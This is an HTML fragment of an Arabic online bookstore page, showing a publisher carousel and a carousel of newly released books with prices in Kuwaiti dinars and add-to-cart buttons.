									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نور حوران للدراسات والنشر والتراث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="يتخيلون" href="https://online.thatalsalasil.com.kw/publishers/%d9%8a%d8%aa%d8%ae%d9%8a%d9%84%d9%88%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="يتخيلون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-80x80.jpg 80w" />															</div>
						</div>
																		</div>
							</div>

														<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						
				</div>

													</div>
						</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-246383c e-flex e-con-boxed e-con e-parent" data-id="246383c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e64992a wd-width-100 elementor-widget elementor-widget-wd_products" data-id="e64992a" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-399" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات الكتب العربية						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-68988 status-publish instock product_cat-4385 product_cat-1757 product_cat-5346 product_cat-1758 product_cat-5348 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="68988">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%81%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-2026-%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a2%d9%81%d8%a7%d9%82%d8%a7%d9%8b-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="مفكرة العام 2026 : اكتشف آفاقاً جديدة" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9786144634325.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9786144634325.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9786144634325-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9786144634325-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9786144634325-150x214.jpg 150w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%81%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-2026-%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a2%d9%81%d8%a7%d9%82%d8%a7%d9%8b-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68988"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="68988" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%81%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-2026-%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a2%d9%81%d8%a7%d9%82%d8%a7%d9%8b-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/">مفكرة العام 2026 : اكتشف آفاقاً جديدة</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=68988" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68988" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;مفكرة العام 2026 : اكتشف آفاقاً جديدة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;مفكرة العام 2026 : اكتشف آفاقاً جديدة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68988" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-68980 status-publish instock product_cat-4385 product_cat-1883 product_cat-1891 product_cat-1711 product_cat-1889 product_cat-1895 product_cat---12--- product_cat-1905 product_cat-1890 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="68980">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%af%d9%88%d8%ac-%d9%85%d8%a7%d9%86-%d9%88%d8%b3%d9%85%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d9%85%d8%a9-%d8%ac10-dog-man/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="دوج مان وسمو الأمومة ج10 : Dog man" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810875.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810875.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810875-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810875-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810875-150x214.jpg 150w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%af%d9%88%d8%ac-%d9%85%d8%a7%d9%86-%d9%88%d8%b3%d9%85%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d9%85%d8%a9-%d8%ac10-dog-man/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68980"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="68980" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%af%d9%88%d8%ac-%d9%85%d8%a7%d9%86-%d9%88%d8%b3%d9%85%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d9%85%d8%a9-%d8%ac10-dog-man/">دوج مان وسمو الأمومة ج10 : Dog man</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 5.000&nbsp;&#x62f;.&#x643;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 4.000&nbsp;&#x62f;.&#x643;.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=68980" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68980" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68980" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;دوج مان وسمو الأمومة ج10 : Dog man&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دوج مان وسمو الأمومة ج10 : Dog man&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68980" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-68979 status-publish last instock product_cat-4385 product_cat-1883 product_cat-1891 product_cat-1711 product_cat-1889 product_cat-1895 product_cat---12--- product_cat-1905 product_cat-1890 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="68979">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%af%d9%88%d8%ac-%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%a8-%d8%ac9-dog-man/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="دوج مان الجريمة والعقاب ج9 : Dog man" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810837.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810837.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810837-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810837-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810837-150x214.jpg 150w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%af%d9%88%d8%ac-%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%a8-%d8%ac9-dog-man/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68979"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="68979" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%af%d9%88%d8%ac-%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%a8-%d8%ac9-dog-man/">دوج مان الجريمة والعقاب ج9 : Dog man</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 5.000&nbsp;&#x62f;.&#x643;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 4.000&nbsp;&#x62f;.&#x643;.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=68979" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68979" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68979" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;دوج مان الجريمة والعقاب ج9 : Dog man&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دوج مان الجريمة والعقاب ج9 : Dog man&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68979" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-67949 status-publish first instock product_cat-4385 product_cat-1883 product_cat-1712 product_cat-1714 product_cat-1711 product_cat-1886 product_cat-1715 product_cat-1721 product_cat-1722 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="67949">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%84%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="علامة الأربعة" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/11/9789921725322.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/11/9789921725322.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/11/9789921725322-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/11/9789921725322-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/11/9789921725322-150x214.jpg 150w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%84%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="67949"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="67949" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%84%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9/">علامة الأربعة</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=67949" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67949" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67949" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;علامة الأربعة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;علامة الأربعة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_67949" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-67873 status-publish instock product_cat-4385 product_cat-1745 product_cat-4386 product_cat-1749 product_cat-4409 product_cat-1711 product_cat-4411 product_cat-1753 product_cat-1752 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="67873">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%88%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b9%d8%b2%d9%8a%d8%b2-%d9%88%d9%85%d9%88%d9%82%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d9%84/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="حول كتاب (الملك عبدالعزيز وموقعة السبلة) مفاربات تحليلية" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044126.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044126.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044126-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044126-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044126-150x214.jpg 150w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%88%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b9%d8%b2%d9%8a%d8%b2-%d9%88%d9%85%d9%88%d9%82%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="67873"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="67873" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%88%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b9%d8%b2%d9%8a%d8%b2-%d9%88%d9%85%d9%88%d9%82%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d9%84/">حول كتاب (الملك عبدالعزيز وموقعة السبلة) مفاربات تحليلية</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=67873" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67873" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67873" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;حول كتاب (الملك عبدالعزيز وموقعة السبلة) مفاربات تحليلية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;حول كتاب (الملك عبدالعزيز وموقعة السبلة) مفاربات تحليلية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_67873" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-67869 status-publish instock product_cat-4385 product_cat-1745 product_cat-4386 product_cat-1749 product_cat-4409 product_cat-1711 product_cat-4411 product_cat-1753 product_cat-1752 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="67869">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d9%8a%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d9%88/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="بيارق التوحيد : قراءة نقدية في المصادر والدراسات" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044119.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044119.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044119-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044119-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/9789921044119-150x214.jpg 150w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d9%8a%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d9%88/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="67869"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="67869" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d9%8a%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d9%88/">بيارق التوحيد : قراءة نقدية في المصادر والدراسات</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=67869" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67869" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;بيارق التوحيد : قراءة نقدية في المصادر والدراسات&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بيارق التوحيد : قراءة نقدية في المصادر والدراسات&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_67869" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
